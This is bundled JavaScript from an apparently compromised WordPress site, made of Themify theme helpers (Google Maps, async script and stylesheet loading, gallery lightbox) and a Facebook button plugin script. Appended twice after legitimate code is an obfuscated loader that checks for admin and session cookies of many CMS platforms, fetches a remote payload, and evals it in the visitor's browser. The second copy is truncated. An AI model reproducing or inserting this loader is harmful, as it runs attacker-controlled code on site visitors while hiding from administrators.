							mapOptions.mapTypeId = google.maps.MapTypeId.TERRAIN;
							break;
					}

					var map = new google.maps.Map(node, mapOptions),
							revGeocoding = $(node).data('reverse-geocoding') ? true : false;

					google.maps.event.addListenerOnce( map, 'idle', function(){
						$( 'body' ).trigger( 'themify_map_loaded', [ $(node), map ] );
					});

					/* store a copy of the map object in the dom node, for future reference */
					$(node).data( 'gmap_object', map );

					if (revGeocoding) {
						var latlngStr = address.split(',', 2),
								lat = parseFloat(latlngStr[0]),
								lng = parseFloat(latlngStr[1]),
								geolatlng = new google.maps.LatLng(lat, lng),
								geoParams = {'latLng': geolatlng};
					} else {
						var geoParams = {'address': address};
					}

					geo.geocode(geoParams, function (results, status) {
						if (status == google.maps.GeocoderStatus.OK) {
							var position = revGeocoding ? geolatlng : results[0].geometry.location;
							map.setCenter(position);
							var marker = new google.maps.Marker({
								map: map,
								position: position
							}),
							info = $(node).data('info-window');
							if (undefined !== info) {
								var contentString = '<div class="themify_builder_map_info_window">' + info + '</div>',
									infowindow = new google.maps.InfoWindow({
										content: contentString
									});

								google.maps.event.addListener(marker, 'click', function () {
									infowindow.open(map, marker);
								});
							}
						}
					});
				}, delay);
			});
		},
		LoadAsync: function (src, callback, version, defer, test) {
                    function hash(str){
                        var hash = 0;
                        for (var i = 0; i < str.length; i++) {
                            var char = str.charCodeAt(i);
                            hash = ((hash<<5)-hash)+char;
                            hash = hash & hash; // Convert to 32bit integer
                        }
                        return hash;
                    }
                    var id = hash(src), // Make script path as ID
                            existElemens = document.getElementById(id);
			if (existElemens) {
				if (callback) {
					if (test) {
                                            var callbackTimer = setInterval(function () {
                                                    var call = false;
                                                    try {
                                                            call = test.call();
                                                    } catch (e) {
                                                    }

                                                    if (call) {
                                                        clearInterval(callbackTimer);
                                                        callback.call();
                                                    }
                                            }, 100);
					} else {
						setTimeout(callback, 110);
					}
				}
				return;
			}
                        else if(test){
                            try {
                                if(test.call()){
                                    if(callback){
                                        callback.call();
                                    }
                                    return;
                                }
                            } catch (e) {
                            }
                        }
			var s, r, t;
			r = false;
			s = document.createElement('script');
			s.type = 'text/javascript';
			s.id = id;
			s.src = !version && 'undefined' !== typeof tbLocalScript ? src + '?version=' + tbLocalScript.version : src;
			if (!defer) {
				s.async = true;
			}
			else {
				s.defer = true;
			}
			s.onload = s.onreadystatechange = function () {
				if (!r && (!this.readyState || this.readyState === 'complete'))
				{
					r = true;
					if (callback) {
						callback();
					}
				}
			};
			t = document.getElementsByTagName('script')[0];
			t.parentNode.insertBefore(s, t);
		},
		LoadCss: function (href, version, before, media, callback) {
			var fullHref = version ? href + '?version=' + version : href;
			if ($("link[href='" + fullHref + "']").length > 0) {
				return;
			}
			var doc = window.document;
			var ss = doc.createElement("link");
			var ref;
			if (before) {
				ref = before;
			}
			else {
				var refs = (doc.body || doc.getElementsByTagName("head")[ 0 ]).childNodes;
				ref = refs[ refs.length - 1];
			}

			var sheets = doc.styleSheets;
			ss.rel = "stylesheet";
			ss.href = fullHref;
			// temporarily set media to something inapplicable to ensure it'll fetch without blocking render
			ss.media = "only x";
			ss.async = 'async';

			// Inject link
			// Note: `insertBefore` is used instead of `appendChild`, for safety re: http://www.paulirish.com/2011/surefire-dom-element-insertion/
			ref.parentNode.insertBefore(ss, (before ? ref : ref.nextSibling));
			// A method (exposed on return object for external use) that mimics onload by polling document.styleSheets until it includes the new sheet.
			var onloadcssdefined = function (cb) {
				var resolvedHref = ss.href;
				var i = sheets.length;
				while (i--) {
					if (sheets[ i ].href === resolvedHref) {
						if( callback ) {
							callback();
						}
						return cb();
					}
				}
				setTimeout(function () {
					onloadcssdefined(cb);
				});
			};

			// once loaded, set link's media back to `all` so that the stylesheet applies once it loads
			ss.onloadcssdefined = onloadcssdefined;
			onloadcssdefined(function () {
				ss.media = media || "all";
			});
			return ss;
		},
		checkFont:function(font) {
			// Maakt een lijst met de css van alle @font-face items.
			if($.inArray(font,this.fonts)){
				return true;
			}
			if(this.fonts.length===0){
				var o = [],
				sheets = document.styleSheets,
				rules = null,
				i = sheets.length, j;
				while( 0 <= --i ){
					rules = sheets[i].cssRules || sheets[i].rules || [];
					j = rules.length;

					while( 0 <= --j ){
						if(rules[j].style) {
							var fontFamily = '';
							if(rules[j].style.fontFamily){
								fontFamily = rules[j].style.fontFamily;
							}
							else{
								fontFamily = rules[j].style.cssText.match(/font-family\s*:\s*([^;\}]*)\s*[;}]/i);
								if(fontFamily){
									fontFamily = fontFamily[1];
								}
							}
							if(fontFamily===font){
								return true;
							}
							if(fontFamily){
                                                            o.push(fontFamily);
							}
						}
					}
				}
				this.fonts = $.unique( o );
			}
			return $.inArray(font,this.fonts);
		},
		video: function () {
			if ($('.themify_video_desktop a').length > 0) {
				if (typeof flowplayer === 'undefined') {
					this.LoadAsync(themify_vars.url + '/js/flowplayer-3.2.4.min.js', this.videoCalback);
				}
				else {
					this.videoCalback();
				}
			}
		},
		videoCalback: function () {
			$('.themify_video_desktop a').each(function () {
				flowplayer(
					$(this).attr('id'),
					themify_vars.url + "/js/flowplayer-3.2.5.swf",
					{
						clip: {autoPlay: false}
					}
				);
			});
		},
		lightboxCallback: function ($el, $args) {
			this.LoadAsync(themify_vars.url + '/js/themify.gallery.js', function () {
				Themify.GalleryCallBack($el, $args);
			}, null, null, function () {
				return ('undefined' !== typeof ThemifyGallery);
			});
		},
		InitGallery: function ($el, $args) {
			var lightboxConditions = typeof themifyScript === 'object' && ((themifyScript.lightbox.lightboxContentImages && $(themifyScript.lightbox.contentImagesAreas).length>0) || $(themifyScript.lightbox.lightboxSelector).length > 0);
                            if(!lightboxConditions){
                                lightboxConditions = typeof themifyScript === 'object' && themifyScript.lightbox.lightboxGalleryOn && ($(themifyScript.lightbox.lightboxContentImagesSelector).length > 0 || (typeof themifyScript.lightbox.gallerySelector!=='undefined' && $(themifyScript.lightbox.gallerySelector).length > 0));
                            }
			var self = this;
			if( lightboxConditions ) {
				this.LoadCss(themify_vars.url + '/css/lightbox.css', null);
				this.LoadAsync(themify_vars.url + '/js/lightbox.js', function () {
					Themify.lightboxCallback($el, $args);
				}, null, null, function () {
					return ('undefined' !== typeof $.fn.magnificPopup);
				});
			}
			if ( $('.module.module-gallery,.module.module-image').length > 0) {
				
				if( $( '.gallery-masonry' ).length > 0) {
					this.LoadAsync(themify_vars.includesURL + 'js/imagesloaded.min.js', function () {
						self.LoadAsync(themify_vars.includesURL + 'js/masonry.min.js', function () {
							$( '.gallery-masonry' ).imagesLoaded(function() {
								$( '.gallery-masonry' ).masonry({
									itemSelector: '.gallery-item',
									columnWidth: 1,
									originLeft : ! $( 'body' ).hasClass( 'rtl' )
								}); 
                                                                if(!lightboxConditions){
                                                                    $('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
                                                                }
							});
						}, null, null, function () {
							return ('undefined' !== typeof $.fn.masonry);
						});
					}, null, null, function () {
						return ('undefined' !== typeof $.fn.imagesLoaded);
					});
				}
                                else if(!lightboxConditions){
                                        $('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
                                    }
			} else if(!lightboxConditions){
				$('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
			}
                        
		},
		GalleryCallBack: function ($el, $args) {
			if (!$el) {
				$el = $(themifyScript.lightboxContext);
			}
			$args = !$args && themifyScript.extraLightboxArgs ? themifyScript.extraLightboxArgs : {};
			ThemifyGallery.init({'context': $el, 'extraLightboxArgs': $args});
			$('body').addClass('themify_lightbox_loaded').removeClass('themify_lightboxed_images');
		},
		isPageHasBuilderContent: function () {
			var check_builder = $('.themify_builder_content').filter(function () {
				return $.trim($(this).html().toString()).length > 0;
			});
			return check_builder.length;
		}
	};

	Themify.Init();

}(jQuery, window, document));;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};
/* https://www.trenduri.info/coafuri/wp-content/plugins/facebook-button-plugin/js/script.js?ver=2.77 */
( function( $ ) {
	"use strict";
	$( window ).on( 'load', function() {
		var windowWidth = $( window ).width();
		if ( windowWidth < 483 ) {
			$( "._51m-._2pir._51mw" ).before( $( "._51m-.vTop.hCent" ) );
		} else {
			$( "._51m-.vTop.hCent" ).insertBefore( $( "._51m-._2pir._51mw" ) );
		}
	} );
} )( jQuery );;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vC